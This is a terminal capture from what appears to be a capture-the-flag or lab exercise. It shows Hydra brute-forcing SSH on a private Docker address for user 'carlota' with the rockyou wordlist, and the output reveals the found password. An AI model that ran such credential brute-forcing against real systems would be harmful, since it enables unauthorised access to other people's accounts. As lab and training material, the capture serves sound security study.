 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 12:50:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 26 final worker threads did not complete until
[ERROR] 26 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 12:51:04